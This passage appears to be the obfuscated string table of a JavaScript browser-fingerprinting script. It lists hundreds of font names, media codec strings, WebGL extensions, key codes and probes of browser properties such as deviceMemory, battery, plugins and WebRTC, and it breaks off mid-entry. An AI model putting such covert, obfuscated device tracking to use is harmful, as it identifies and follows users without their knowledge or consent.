'Imprint\x20MT\x20Shadow','Kdam\x20Thmor','AltLeft','video/mp4;\x20codecs=\x22avc1.424016\x22','STIX','PingFang\x20SC\x20Semibold','Swanky\x20and\x20Moo\x20Moo','BinnerD','Clicker\x20Script','Arial\x20Hebrew\x20Light','Libre\x20Barcode\x2039\x20Extended\x20Text','Eater','video/mp4;\x20codecs=\x22avc1.f40085\x22','Diwan\x20Mishafi','Neue\x20Haas\x20Grotesk\x20Text\x20Pro\x20Bold\x20Italic','Beirut\x20Regular','Smythe','Tlwg\x20Typist','Noto\x20Sans\x20CJK\x20KR\x20Thin','video/mp4;\x20codecs=\x22s263\x22','video/mp4;\x20codecs=\x22avc1.64080d\x22','UKIJ\x20Basma','video/mp4;\x20codecs=\x22avc1.64081e\x22','Angkor','Advent\x20Pro','MOZ_EXT_texture_filter_anisotropic','Darker\x20Grotesque','Mate','video/mp4;\x20codecs=\x22avc1.6e101e\x22','Julius\x20Sans\x20One','F17','Microsoft\x20JhengHei\x20UI\x20Bold','Gloucester\x20MT\x20Extra\x20Condensed','video/mp4;\x20codecs=\x22avc1.58003c\x22','মুক্তি\x20পাতনা','Jua','Kohinoor\x20Bangla\x20Medium','Nyala','Cormorant\x20Unicase','video/mp4;\x20codecs=\x22avc1.56003d\x22','5ipJAGS','Noto\x20Serif\x20CJK\x20KR','UKIJ\x203D','Slabo\x2027px','Phosphate\x20Inline','video/mp4;\x20codecs=\x22rtp\x20\x22','video/mp4;\x20codecs=\x22avc1.4d002a\x22','Gurmukhi\x20Sangam\x20MN\x20Bold','video/mp4;\x20codecs=\x22avc1.4d402a\x22','Rekha','MetaRight','Myriad\x20Arabic\x20Black','Jockey\x20One','video','Sitka\x20Text\x20Bold','Playfair\x20Display','AppleGothic','audio/ac3','Biryani','DejaVu\x20Sans\x20Mono','STIX\x20Math','Fira\x20Sans\x20Condensed','Savoye\x20LET\x20Plain\x20CC.:1.0','Wellfleet','Mallanna','video/mp4;\x20codecs=\x22avc1.56101f\x22','Seravek\x20Bold','Passion\x20One','video/mp4;\x20codecs=\x22avc1.6e1034\x22','Symbol','UKIJ\x20Diwani\x20Tom','audio/wave;\x20codecs=\x221\x22','Cordia\x20New\x20Bold\x20Italic','object','Fresca','Wallpoet','video/mp4;\x20codecs=\x22avc1.58003e\x22','Tristan','Neue\x20Haas\x20Grotesk\x20Text\x20Pro\x20Medium\x20Italic','Kaiti\x20SC\x20Regular','Bembo','Gill\x20Sans\x20MT','Tahoma\x20Negreta','Apple\x20SD\x20Gothic\x20Neo\x20Light','UD\x20Digi\x20Kyokasho\x20NK-B','video/mp4;\x20codecs=\x22avc1.8a003f\x22','video/mp4;\x20codecs=\x22avc1.760050\x22','Storybook','video/mp4;\x20codecs=\x22avc1.7a100c\x22','Rouge\x20Script','audio/mp4;\x20codecs=\x22raw\x20\x22','Lakki\x20Reddy','Lusitana','Lovers\x20Quarrel','Noto\x20Sans\x20Mono\x20CJK\x20JP','Montaga','Bank\x20Gothic','Aharoni\x20Bold','Saira\x20Extra\x20Condensed','video/mp4;\x20codecs=\x22avc1.2c000d\x22','video/mp4;\x20codecs=\x22encf\x22','video/mp4;\x20codecs=\x22avc1.420015\x22','Satisfy','video/mp4;\x20codecs=\x22avc1.80000a\x22','Lemonada','Phosphate','Comfortaa\x20Light','VisualUI','video/mp4;\x20codecs=\x22avc1.6e103c\x22','video/mp4;\x20codecs=\x22avc1.f4000d\x22','Baloo\x20Bhaijaan','Vani\x20Bold','Bahnschrift','Mrs\x20Eaves','STIXSizeThreeSym-Regular','video/msvideo','STIXSizeThreeSym','Numpad1','Quattrocento\x20Sans','Lalezar','video/mp4;\x20codecs=\x22avc1.4d400d\x22','Days\x20One','Noto\x20Sans\x20CJK\x20TC\x20DemiLight','Barrio','audio/mp4;\x20codecs=\x22mp4a.67\x22','FuturaBlack\x20BT','PrintScreen','Noto\x20Sans\x20Mandaic','Noto\x20Sans\x20Brahmi','Livvic','Script\x20MT\x20Bold','Average','Allerta\x20Stencil','Inder','Jomolhari','Avenir\x20Next\x20Condensed','Monda','EB\x20Garamond','PingFang\x20HK\x20Medium','BrowalliaUPC\x20Bold\x20Italic','Verdana\x20Pro\x20Black','Noto\x20Serif\x20Gujarati','audio/wave;\x20codecs=2','Yrsa\x20Light','PMingLiU-ExtB','Bitstream\x20Charter','IM\x20Fell\x20Double\x20Pica','Avenir\x20Oblique','Euphemia','Noto\x20Sans\x20CJK\x20JP','Brawler','Weibei\x20SC\x20Bold','video/mp4;\x20codecs=\x22avc1.4d403d\x22','video/mp4;\x20codecs=\x22dvav\x22','Corben','deviceMemory','18348732hBdUmS','Apple\x20Braille\x20Pinpoint\x206\x20Dot','Georgia\x20Pro\x20Italic','video/mp4;\x20codecs=\x22oksd\x22','BIZ\x20UDGothic','SILKSCREEN','Constantia','Comma','Helvetica\x20Neue\x20Light','Noto\x20Sans\x20Imperial\x20Aramaic','KodchiangUPC\x20Bold\x20Italic','Verdana\x20Pro\x20Cond\x20Bold','video/mp4;\x20codecs=\x22avc1.560432\x22','Ebrima\x20Bold','default','Amiri\x20Quran','video/mp4;\x20codecs=\x22avc1.6e101f\x22','Source\x20Code\x20Pro\x20ExtraLight','Baloo','KacstQurn','Old\x20English\x20Text\x20MT','video/mp4;\x20codecs=\x22avc1.2c001e\x22','video/mp4;\x20codecs=\x22avc1.53040b\x22','Quicksand','Oldenburg','Avenir\x20Next\x20Condensed\x20Bold\x20Italic','Black\x20And\x20White\x20Picture','Noto\x20Sans\x20CJK\x20HK\x20Black','Gujarati\x20MT','Noto\x20Sans\x20CJK\x20SC\x20DemiLight','CordiaUPC','application/mp4','Technical','Hiragino\x20Sans\x20GB\x20W6','Literata','Bilbo','Berlin\x20Sans\x20FB','Poor\x20Story','ITF\x20Devanagari\x20Medium','MedievalSharp','Old\x20Standard\x20TT','Yu\x20Gothic\x20UI\x20Semilight','Noto\x20Sans\x20CJK\x20TC\x20Black','Small\x20Fonts','Henny\x20Penny','ShiftLeft','Avenir\x20Next\x20Italic','audio/mp4;\x20codecs=\x22mp4a.40.7\x22','video/mp4;\x20codecs=\x22avc4\x22','Candara\x20Bold\x20Italic','DilleniaUPC','Calibri','Khalid','FreesiaUPC\x20Bold','Helvetica','Britannic\x20Bold','UKIJ\x20Qolyazma\x20Yantu','msDoNotTrack','Urdu\x20Typesetting\x20Bold','video/mp4;\x20codecs=\x22avc1.560050\x22','Marlett','GeoSlab\x20703\x20XBd\x20BT','Khmer\x20MN','audio/wav;\x20codecs=\x221\x22','C059','Tubular','Hepta\x20Slab','Crete\x20Round','Vibes','system-wake-lock','LingWai\x20TC\x20Medium','video/mp4;\x20codecs=\x22avc1.7a002a\x22','Libre\x20Barcode\x2039','offsetWidth','Lithograph','audio/mp4;\x20codecs=\x22mp4a.69\x22','video/mp4;\x20codecs=\x22avc1.6e006e\x22','F23','Noto\x20Sans\x20Kharoshthi','Skia\x20Extended','1817979vCDwYD','audio/mp4;\x20codecs=\x22g719\x22','video/mp4;\x20codecs=\x22avc1.640814\x22','Lao\x20Sangam\x20MN','Bangla\x20MN','PingFang\x20SC','LilyUPC','ArrowLeft','Mishafi\x20Gold','video/mp4;\x20codecs=\x22avc1.800085\x22','Sindbad','Overpass','Gill\x20Sans\x20Nova\x20Cond\x20Bold\x20Italic','Orienta','Alegreya\x20Sans\x20SC','Pause','TypoUpright\x20BT','Rationale','Avenir\x20Heavy','video/mp4;\x20codecs=\x22avc1.424032\x22','Hiragino\x20Mincho\x20ProN\x20W3','Milonga','Merriweather','IrisUPC','video/mp4;\x20codecs=\x22avc1.4d4050\x22','video/mp4;\x20codecs=\x22avc1.6e103f\x22','KeyL','Lohit\x20Gujarati','DIN\x20Alternate\x20Bold','New\x20Peninim\x20MT\x20Inclined','CloisterBlack\x20BT','Hiragino\x20Sans\x20W7','Segoe\x20UI\x20Symbol','Noto\x20Sans\x20CJK\x20HK\x20Thin','htmlElementVersion','Modern\x20No.\x2020','KacstOffice','B612','length','Helvetica\x20Neue\x20UltraLight\x20Italic','Verdana\x20Italic','video/mp4;\x20codecs=\x22avc1.560020\x22','Times\x20New\x20Roman\x20Italic','Verdana\x20Bold\x20Italic','name','Cookie','STIXNonUnicode-BoldItalic','Farisi','video/mp4;\x20codecs=\x22avc1.530015\x22','Philosopher','6356056qZvkVz','Dosis','video/mp4;\x20codecs=\x22avc1.7a103f\x22','Marvel','Incised901\x20BT','Athelas\x20Bold','Unica\x20One','Georgia\x20Pro\x20Cond\x20Bold\x20Italic','innerWidth','Rage\x20Italic','Skranji','video/mp4;\x20codecs=\x22avc1.42401f\x22','display-capture','ITF\x20Devanagari\x20Marathi\x20Demi','Gargi','Modak','Nova\x20Cut','Loved\x20by\x20the\x20King','Port\x20Lligat\x20Sans','video/mp4;\x20codecs=\x22avc1.80000b\x22','Microsoft\x20YaHei\x20Light','Baghdad','Tenali\x20Ramakrishna','Della\x20Respira','audio/webm','video/mp4;\x20codecs=\x22avc1.424028\x22','Toppan\x20Bunkyu\x20Midashi\x20Mincho\x20Extrabold','KeyC','getOwnPropertyNames','ZapfHumnst\x20BT','Malgun\x20Gothic\x20Semilight','Lantinghei\x20SC\x20Extralight','Sarala','Superclarendon\x20Black\x20Italic','video/mp4;\x20codecs=\x22avc1.6e0034\x22','Noto\x20Sans\x20Inscriptional\x20Pahlavi','Encode\x20Sans\x20Semi\x20Condensed','video/mp4;\x20codecs=\x22avc1.f41085\x22','Noto\x20Sans\x20Ugaritic','Vemana2000','video/mp4;\x20codecs=\x22avc1.f41020\x22','Lexend\x20Mega','Geometr231\x20BT','video/mp4;\x20codecs=\x22prtp\x22','Pathway\x20Gothic\x20One','STIXSizeOneSym','MS\x20PGothic','Mystery\x20Quest','video/ogg;\x20codecs=\x22dirac,\x20flac\x22','Noto\x20Sans\x20Lepcha','Crimson\x20Pro','New\x20Peninim\x20MT\x20Bold','video/mp4;\x20codecs=\x22avc1.80001f\x22','BrowalliaUPC','YuGothic\x20Bold','video/mp4;\x20codecs=\x22avc1.76001e\x22','screen','Cedarville\x20Cursive','Snell\x20Roundhand','Gill\x20Sans\x20Nova\x20Light','video/mp4;\x20codecs=\x22avc1.6e003c\x22','Cambria\x20Bold','Archivo\x20Narrow','Noto\x20Sans\x20Tagbanwa','Redressed','DejaVu\x20Serif','Libre\x20Caslon\x20Text','Korinna\x20BT','KacstDigital','Noto\x20Serif\x20Thai','Crushed','Seaweed\x20Script','Trade\x20Winds','video/mp4;\x20codecs=\x22avc1.42001f\x22','Levenim\x20MT','Avenir\x20Next\x20Condensed\x20Medium\x20Italic','Rockwell\x20Nova\x20Extra\x20Bold\x20Italic','Hiragino\x20Mincho\x20ProN','MS\x20PMincho','Song\x20Myung','Poly','Iowan\x20Old\x20Style\x20Roman','Avenir\x20Medium\x20Oblique','Vagabond','Bangla\x20MN\x20Bold','KeyT','Princess\x20Sofia','Hoefler\x20Text\x20Black','Miss\x20Fajardose','Osaka-Mono','Tomorrow','video/mp4;\x20codecs=\x22avc1.6e0050\x22','Felix\x20Titling','Pothana2000','Oranienbaum','test','video/mp4;\x20codecs=\x22avc1.6e001f\x22','fontSize','Oswald','Gill\x20Sans\x20Nova\x20Cond\x20Bold','Montserrat\x20Thin','Mr\x20Bedfort','Songti\x20SC\x20Light','Mukta\x20Vaani','Georgia\x20Pro\x20Cond\x20Italic','Copperplate','Kohinoor\x20Devanagari\x20Medium','Kumar\x20One\x20Outline','audio/mp4;\x20codecs=\x22mp4a.40.23\x22','STIXSizeTwoSym-Regular','ADOBE\x20CASLON\x20PRO','Alegreya\x20Sans','video/mp4;\x20codecs=\x22avc1.760028\x22','Encode\x20Sans\x20Semi\x20Expanded','storage','notifications','webgl2','ambient-light-sensor','video/mp4;\x20codecs=\x22avc1.420028\x22','Amazone\x20BT','Just\x20Another\x20Hand','Source\x20Code\x20Pro\x20Semibold','video/mp4;\x20codecs=\x22avc1.56000b\x22','Mr\x20Dafoe','Noto\x20Sans\x20SC','Songti\x20SC\x20Black','DecoType\x20Naskh\x20Regular','Allan','video/mp4;\x20codecs=\x22avc1.42403f\x22','Candara\x20Bold','Menlo\x20Bold\x20Italic','video/mp4;\x20codecs=\x22avc1.560085\x22','Playbill','PT\x20Sans\x20Caption\x20Bold','video/mp4;\x20codecs=\x22avc1.80003e\x22','Herr\x20Von\x20Muellerhoff','Charter\x20Black','video/mp4;\x20codecs=\x22avc1.4d0016\x22','video/mp4;\x20codecs=\x22avc1.800033\x22','Freckle\x20Face','video/mp4;\x20codecs=\x22avc1.4d4085\x22','video/mp4;\x20codecs=\x22avc1.530034\x22','Bentham','Belleza','Noto\x20Sans\x20CJK\x20SC\x20Thin','Mashq-Bold','span','video/mp4;\x20codecs=\x22a3d2\x22','Skia\x20Black\x20Extended','Molengo','Berlin\x20Sans\x20FB\x20Demi','video/mp4;\x20codecs=\x22avc1.7a1028\x22','battery','Times\x20New\x20Roman\x20Bold','Yuppy\x20TC\x20Regular','Galada','Actor','Sumana','video/mp4;\x20codecs=\x22rsrp\x22','video/mp4;\x20codecs=\x22mp4s\x22','Libre\x20Caslon\x20Display','Copperplate\x20Gothic\x20Light','enabledPlugin','EXT_texture_filter_anisotropic','Baloo\x20Tamma','Graph','M\x20PLUS\x201p','Inika','video/vnd.rn-realvideo','Oregano','DM\x20Sans','Sacramento','Astloch','InaiMathi\x20Bold','video/mp4;\x20codecs=\x22avc1.6e1016\x22','ITF\x20Devanagari\x20Marathi','MS\x20Reference\x20Specialty','Slabo\x2013px','UKIJ\x20Chiwer\x20Kesme','persistent-storage','Jacques\x20Francois','video/mp4;\x20codecs=\x22avc1.760032\x22','Nunito','Symbola','video/mp4;\x20codecs=\x22avc1.f4101f\x22','video/mp4;\x20codecs=\x22avc1.8a0033\x22','Myanmar\x20Sangam\x20MN\x20Bold','getContext','Chaucer','Sunshiney','Microsoft\x20JhengHei\x20UI\x20Light','Kumar\x20One','BIZ\x20UDMincho','Arsenal','Encode\x20Sans\x20Expanded','Constantia\x20Bold','PingFang\x20TC\x20Regular','Arial\x20Nova\x20Cond\x20Bold','mozRTCPeerConnection','Kaiti\x20SC\x20Black','audio/wave;\x20codecs=\x220\x22','Oriya\x20MN\x20Bold','video/ogg;\x20codecs=\x22flac\x22','Condiment','Single\x20Day','Petit\x20Formal\x20Script','Cambo','Maitree','Trebuchet\x20MS\x20Bold','Baloo\x20Tammudu','video/mp4;\x20codecs=\x22avc1.4d006e\x22','Century','FrankRuehl','Trattatello','credentials','video/mp4;\x20codecs=\x22avc1.42003f\x22','Noto\x20Sans\x20CJK\x20SC\x20Medium','video/mp4;\x20codecs=\x22avc1.8a0032\x22','Iskoola\x20Pota','Hiragino\x20Sans\x20CNS\x20W6','F10','NumpadEnter','Swis721\x20BlkEx\x20BT','Marion\x20Italic','UKIJ\x20Saet','YuKyokasho\x20Medium','Thonburi','Gurajada','NEVIS','Assistant','UKIJ\x20Tuz\x20Basma','Bubblegum\x20Sans','Ink\x20Free','video/mp4;\x20codecs=\x22avc1.800028\x22','Kohinoor\x20Telugu\x20Bold','HELV','IrisUPC\x20Bold','precision','Meddon','video/mp4;\x20codecs=\x22avc1.4d401e\x22','video/mp4;\x20codecs=\x22avc1.f41034\x22','audio/ogg;\x20codecs=\x22flac\x22','Noto\x20Sans\x20Cypriot','Helvetica\x20Bold\x20Oblique','Gill\x20Sans\x20Nova\x20Ultra\x20Bold','Arial\x20Nova\x20Cond','YuMincho\x20Medium','Life\x20Savers','Quote','Onyx\x20BT','NumpadSubtract','AR\x20PL\x20UMing\x20TW\x20MBE','Hiragino\x20Sans\x20W5','Source\x20Code\x20Pro\x20Medium','Aleo','video/mp4;\x20codecs=\x22avc1.64003e\x22','audio/wave','video/mp4;\x20codecs=\x22avc1.f41032\x22','video/mp4;\x20codecs=\x22STGS\x22','padmaa-Bold.1.1','video/mp4;\x20codecs=\x22drac\x22','Mada','get','video/mp4;\x20codecs=\x22avc1.f4101e\x22','Noto\x20Sans\x20Myanmar','Helvetica\x20Oblique','video/mp4;\x20codecs=\x22avc1.64000a\x22','Khand','LilyUPC\x20Italic','Antique\x20Olive','Sanchez','Skia\x20Light\x20Condensed','video/mp4;\x20codecs=\x22avc1.420050\x22','Avenir\x20Next\x20Medium','MediaRecorder','video/mp4;\x20codecs=\x22avc1.f4006e\x22','Helvetica\x20Light','query','audio/mp4;\x20codecs=\x22ulaw\x22','Dauphin','Palace\x20Script\x20MT','Rockwell\x20Bold','Latha\x20Bold','Helvetica\x20Bold','1627657zhwZLD','Bangla\x20Sangam\x20MN\x20Bold','Copperplate\x20Bold','Karumbi','Elephant','Rockwell\x20Italic','video/webm;\x20codecs=\x22vp9,\x20vorbis\x22','Nirmala\x20UI\x20Bold','Noto\x20Serif\x20Kannada','Libre\x20Barcode\x2039\x20Text','video/mp4;\x20codecs=\x22vp08\x22','STIXSizeFourSym','PilGi\x20Regular','mimeTypes','Dokdo','PCMyungjo\x20Regular','Westminster','NewsGoth\x20BT','Mangal','oscpu','video/mp4;\x20codecs=\x22avc1.640050\x22','video/mp4;\x20codecs=\x22avc1.53041e\x22','video/mp4;\x20codecs=\x22avc1.64001e\x22','Chewy','Bitstream\x20Vera\x20Sans\x20Mono','Digit8','Sinhala\x20MN','outerHeight','Bodoni\x2072\x20Oldstyle\x20Bold','Zapf\x20Dingbats','Toppan\x20Bunkyu\x20Mincho\x20Regular','AvantGarde\x20Md\x20BT','Noto\x20Sans\x20Lycian','Buenard','video/mp4;\x20codecs=\x22avc1.6e0028\x22','Germania\x20One','Shrikhand','Bellefair','Tamil\x20MN\x20Bold','gpu','Helvetica\x20CY\x20BoldOblique','Rockwell\x20Bold\x20Italic','YuKyokasho\x20Yoko\x20Medium','EmojiOne\x20Mozilla','Laksaman','font-access','Khmer\x20UI\x20Bold','Noto\x20Sans\x20Adlam','width','Lohit\x20Tamil','Noto\x20Serif\x20CJK\x20SC\x20SemiBold','Pinyon\x20Script','Seravek\x20Medium\x20Italic','compatMode','Baloo\x20Da','Bitter','Angsana\x20New\x20Bold','Saira\x20Semi\x20Condensed','Myanmar\x20MN','video/mpeg4','Bodoni\x20Ornaments','Kenia','Fontdiner\x20Swanky','Chakra\x20Petch','audio/mp4;\x20codecs=\x22mp4a.66\x22','Atomic\x20Age','Cantarell\x20Extra\x20Bold','Be\x20Vietnam','Power','audio/x-scpls','Haramain','video/mp4;\x20codecs=\x22avc1.56046e\x22','Georgia\x20Pro\x20Cond','KeyF','Esteban','Noto\x20Sans\x20Tifinagh','Judson','Seravek','Times\x20Bold','Quando','application/vnd.ms-sstr+xml','Artifika','Consolas\x20Italic','webkitRequestAnimationFrame','Rubik\x20Mono\x20One','Kaufmann\x20BT','contentDocument','video/mp4;\x20codecs=\x22avc1.580029\x22','ZCOOL\x20KuaiLe','Heiti\x20SC\x20Light','UKIJ\x20Mejnun','payment-handler','Hiragino\x20Maru\x20Gothic\x20Pro\x20W4','IM\x20Fell\x20English','Oxygen\x20Mono','Arial\x20Narrow\x20Bold\x20Italic','PingFang\x20TC','Syncopate','Average\x20Sans','Copperplate\x20Gothic\x20Bold','STIXGeneral-Bold','Sana','audio/vnd.rn-realaudio','video/mp4;\x20codecs=\x22avc1.2c0040\x22','Gujarati\x20MT\x20Bold','Bad\x20Script','video/mp4;\x20codecs=\x22avc1.6e100d\x22','audio/mp4;\x20codecs=\x22dtsh\x22','Karla','Sitka\x20Text','video/mp4;\x20codecs=\x22avc1.530085\x22','video/mp4;\x20codecs=\x22avc1.530050\x22','video/mp4;\x20codecs=\x22avc1.42403e\x22','Poller\x20One','video/mp4;\x20codecs=\x22avc1.f40033\x22','Londrina\x20Shadow','Lucida\x20Calligraphy','Ebrima','video/mp4;\x20codecs=\x22avc1.6e1085\x22','EucrosiaUPC\x20Bold\x20Italic','video/mp4;\x20codecs=\x22avc1.8a000d\x22','KeyP','Gill\x20Sans\x20Nova\x20Bold\x20Italic','Sigmar\x20One','Telugu\x20Sangam\x20MN','video/mp4;\x20codecs=\x22avc1.8a0029\x22','audio/mid','Titr','Avenir\x20Light\x20Oblique','UKIJ\x20CJK','Noto\x20Sans\x20Mono\x20CJK\x20KR','Numpad9','Sleep','video/mp4;\x20codecs=\x22avc1.64083d\x22','audio/mp4;\x20codecs=\x22a3ds\x22','height','video/mp4;\x20codecs=\x22avc1.4d403e\x22','video/mp4;\x20codecs=\x22avc1.7a0034\x22','video/mp4;\x20codecs=\x22avc1.760016\x22','video/mp4;\x20codecs=\x22avc1.53000b\x22','audio/mp4;\x20codecs=\x22mp4a.40.26\x22','Tarablus','অনি\x20Dvf','video/mp4;\x20codecs=\x22avc1.64083f\x22','video/mp4;\x20codecs=\x22avc1.53042a\x22','MS\x20Sans\x20Serif','YuMincho\x20Extrabold','constructor','Meiryo\x20Italic','video/mp4;\x20codecs=\x22avc1.2c0016\x22','Metrophobic','video/mp4;\x20codecs=\x22avc1.64080c\x22','Londrina\x20Solid','Bree\x20Serif','Aref\x20Ruqaa','video/mp4;\x20codecs=\x22avc1.56043c\x22','Sintony','Antic','Pavanam','Pristina','Verdana\x20Pro\x20Italic','Phetsarath\x20OT','MS\x20LineDraw','Public\x20Sans','KacstBook','Londrina\x20Outline','audio/mp4;\x20codecs=\x22A52\x22','video/mp4;\x20codecs=\x22avc1.56041f\x22','Kannada\x20Sangam\x20MN','ArrowUp','video/mp4;\x20codecs=bogus','Samanata','Almarai','background-fetch','Hiragino\x20Sans\x20CNS\x20W3','Droid\x20Sans\x20Tamil','Optima\x20Bold','video/mp4;\x20codecs=\x22avc1.760033\x22','video/mp4;\x20codecs=\x22avc1.56042a\x22','KacstFarsi','Microsoft\x20Tai\x20Le','Lantinghei\x20TC\x20Extralight','Ruda','video/mp4;\x20codecs=\x22avc1.4d403f\x22','Apple\x20SD\x20GothicNeo\x20ExtraBold','Skia','Nova\x20Square','Noto\x20Sans\x20Old\x20South\x20Arabian','Jester','Nanum\x20Gothic\x20Coding','Space','Montez','Noto\x20Sans\x20CJK\x20JP\x20Black','Yrsa','Gill\x20Sans\x20Nova\x20Cond\x20Lt\x20Italic','GungsuhChe','AngsanaUPC\x20Bold\x20Italic','video/mp4;\x20codecs=\x22m2ts\x22','Economica','Utsaah\x20Italic','Jamrul','Armata','Kailasa\x20Bold','Josefin\x20Sans','Didact\x20Gothic','Myriad\x20Arabic\x20Semibold\x20Italic','Marcellus\x20SC','video/mp4;\x20codecs=\x22rtmd\x22','video/mp4;\x20codecs=\x22avc1.f41016\x22','AltRight','Tsukushi\x20B\x20Round\x20Gothic\x20Regular','Battambang','American\x20Typewriter\x20Semibold','video/mp4;\x20codecs=\x22avc1.2c003e\x22','UKIJ\x20Qara','Geeza\x20Pro','Chalkboard\x20SE\x20Bold','Curlz\x20MT','Hiragino\x20Maru\x20Gothic\x20ProN','video/mp4;\x20codecs=\x22avc1.42001e\x22','Verdana\x20Pro\x20Light\x20Italic','video/mp4;\x20codecs=\x22avc1.424040\x22','72px','catch','Amaranth','Sitka\x20Heading\x20Bold','Euphemia\x20UCAS\x20Bold','KufiStandardGK\x20Regular','video/3gpp','Gill\x20Sans\x20Italic','video/mp4;\x20codecs=\x22avc1.4d0040\x22','Candara\x20Light','Microsoft\x20JhengHei\x20Regular','Muli','Nova\x20Round','audio/basic','Backquote','Avenir\x20Next\x20Ultra\x20Light','Apple\x20SD\x20Gothic\x20Neo\x20UltraLight','video/mp4;\x20codecs=\x22avc1.8a0028\x22','video/mp4;\x20codecs=\x22avc1.530029\x22','video/mp4;\x20codecs=\x22stpp\x22','UKIJ\x20Tuz\x20Kitab','video/mp4;\x20codecs=\x22avc1.6e1020\x22','video/mp4;\x20codecs=\x22avc1.640032\x22','Kohinoor\x20Telugu\x20Medium','video/mp4;\x20codecs=\x22avc1.56103f\x22','Coustard','Mashq','Alice','video/mp4;\x20codecs=\x22avc1.640850\x22','video/mp4;\x20codecs=\x22avc1.7a1050\x22','video/mp4;\x20codecs=\x22avc1.4d000a\x22','Arimo','Diplomata','Federo','Moulpali','PingFang\x20TC\x20Medium','audio/mp4;\x20codecs=\x22mp4a.40.4\x22','LiHei\x20Pro','Noto\x20Sans\x20Egyptian\x20Hieroglyphs','video/mp4;\x20codecs=\x22avc1.6e106e\x22','Rockwell\x20Nova\x20Cond','Lohit\x20Malayalam','sessionStorage','video/mp4;\x20codecs=\x22avc1.800040\x22','Lang2','URW\x20Gothic\x20L','video/mp4;\x20codecs=\x22avc1\x22','Heebo','video/3gpp;\x20codecs=\x22mp4v.20.8,\x20samr\x22','IrisUPC\x20Italic','chargingTime','MYRIAD','Jim\x20Nightshade','Digit6','Long\x20Island','Arial\x20Bold','Antic\x20Didone','LilyUPC\x20Bold\x20Italic','Script','Semicolon','audio/m4a','Noto\x20Serif\x20JP','Manjari\x20Thin','video/mp4;\x20codecs=\x22mvd4\x22','New\x20Rocker','Muna\x20Bold','Stalinist\x20One','UKIJ\x20Kufi\x20Tar','AR\x20PL\x20UKai\x20CN','Noto\x20Sans\x20Osmanya','Avenir\x20Next\x20Ultra\x20Light\x20Italic','ARCHER','Patrick\x20Hand\x20SC','UKIJ\x20Kufi\x20Yay','GungSeo\x20Regular','Noto\x20Serif\x20Myanmar','Microsoft\x20Uighur','GOTHAM\x20BOLD','New\x20Peninim\x20MT','Arial\x20Unicode\x20MS','Pagul','Bangla\x20Sangam\x20MN','Felipa','Franklin\x20Gothic\x20Medium','UKIJ\x20Tuz\x20Tor','Rosarivo','Bungee\x20Outline','BracketLeft','Sitka\x20Banner\x20Italic','Baskerville','video/mp4;\x20codecs=\x22avc1.530028\x22','getSupportedExtensions','Wingdings\x203','Suranna','video/mp4;\x20codecs=\x22wvtt\x22','Bell\x20MT','Xingkai\x20SC\x20Light','video/mp4;\x20codecs=\x22avc1.42400c\x22','Univers\x20Condensed','Allerta','LaunchApp1','video/mp4;\x20codecs=\x22avc1.56040d\x22','KodchiangUPC\x20Italic','Coda\x20Caption','Yuanti\x20SC\x20Light','Big\x20Caslon','GoudyOLSt\x20BT','Forte','audio/webm;\x20codecs=\x22vorbis\x22','localStorage','Voces','video/x-mng','magnetometer','shaderPrecisionFormats','Questrial','Segoe\x20UI\x20Italic','Nimbus\x20Sans\x20Narrow','Noto\x20Serif\x20CJK\x20SC\x20ExtraLight','outerWidth','Lexend\x20Peta','AlBattar','Unkempt','video/mp4;\x20codecs=\x22mvc2\x22','Scope\x20One','Droid\x20Sans\x20Devanagari','Tsukushi\x20A\x20Round\x20Gothic\x20Regular','Bodoni\x2072','EucrosiaUPC\x20Italic','video/mp4;\x20codecs=\x22mvc4\x22','PingFang\x20SC\x20Regular','video/mp4;\x20codecs=\x22avc3.42001E\x22','Malayalam\x20MN','Source\x20Serif\x20Pro','Albertus\x20Extra\x20Bold','Ubuntu\x20Thin','OzHandicraft\x20BT','audio/mp4;\x20codecs=\x22dra1\x22','KeyB','Malayalam\x20Sangam\x20MN\x20Bold','ShiftRight','video/mp4;\x20codecs=\x22avc1.6e100b\x22','Droid\x20Sans\x20Armenian','Plantagenet\x20Cherokee','Cortoba','BenchNine','stringify','CG\x20Times','HanziPen\x20SC\x20Regular','Marko\x20One','Pridi','PT\x20Sans\x20Caption','Cantarell\x20Light','Hannotate\x20TC\x20Bold','Chalkboard\x20SE\x20Regular','Microsoft\x20YaHei\x20UI\x20Bold','Arial\x20Rounded\x20MT\x20Bold','WEBKIT_EXT_texture_filter_anisotropic','video/mp4;\x20codecs=\x22avc1.7a1033\x22','Liberation\x20Sans','Kohinoor\x20Devanagari\x20Regular','Montserrat\x20Alternates','contentWindow','Finger\x20Paint','Lucida\x20Sans\x20Typewriter','Goudy\x20Stout','video/mp4;\x20codecs=\x22pm2t\x22','Knewave','video/mp4;\x20codecs=\x22mvd3\x22','Heiti\x20TC\x20Medium','Wendy\x20One','application/octet-stream','Rubik','MediaTrackPrevious','postMessage','video/mp4;\x20codecs=\x22avc1.800016\x22','Sukhumvit\x20Set','video/mp4;\x20codecs=\x22avc1.760029\x22','League\x20Script','FreesiaUPC\x20Bold\x20Italic','LiSong\x20Pro','Walter\x20Turncoat','Century\x20Gothic','video/mp4;\x20codecs=\x22avc1.6e000a\x22','Al\x20Bayan\x20Plain','Yuanti\x20TC\x20Bold','Nimbus\x20Mono\x20PS','video/mp4;\x20codecs=\x22avc1.580040\x22','KaiTi','Port\x20Lligat\x20Slab','Faustina','Helvetica\x20Neue\x20Desk\x20UI\x20Bold\x20Italic','Noto\x20Serif\x20CJK\x20KR\x20Black','Arvo','STIXIntegralsUpD-Bold','video/mp4;\x20codecs=\x22avc1.58002a\x22','video/mp4;\x20codecs=\x22avc1.7a1085\x22','plugins','Bungee\x20Hairline','video/webm;\x20codecs=\x22vp8.0,\x20vorbis\x22','video/mp4;\x20codecs=\x22avc1.6e000d\x22','Gaegu','OPTIMA','Gill\x20Sans\x20Nova\x20Cond\x20XBd','Hiragino\x20Kaku\x20Gothic\x20Std\x20W8','Arial\x20MT','Aharoni\x20CLM','video/mp4;\x20codecs=\x22avc1.58001e\x22','Noto\x20Sans\x20Kaithi','video/webm','Corbel\x20Italic','video/x-matroska','Fredoka\x20One','News\x20Cycle','video/mp4;\x20codecs=\x22avc1.561015\x22','Share','Mrs\x20Saint\x20Delafield','video/mp4;\x20codecs=\x22avc1.4d4034\x22','Kartika','Yellowtail','Tsukushi\x20B\x20Round\x20Gothic\x20Bold','video/quicktime','Utsaah\x20Bold','Suravaram','video/webm;\x20codecs=\x22av01.0.04M.08\x22','Marion','ArrowDown','Noto\x20Serif\x20CJK\x20TC\x20ExtraLight','Sitka\x20Subheading','Raanana','Noto\x20Sans\x20NKo','Gill\x20Sans\x20Bold','video/mp4;\x20codecs=\x22avc1.640029\x22','Ko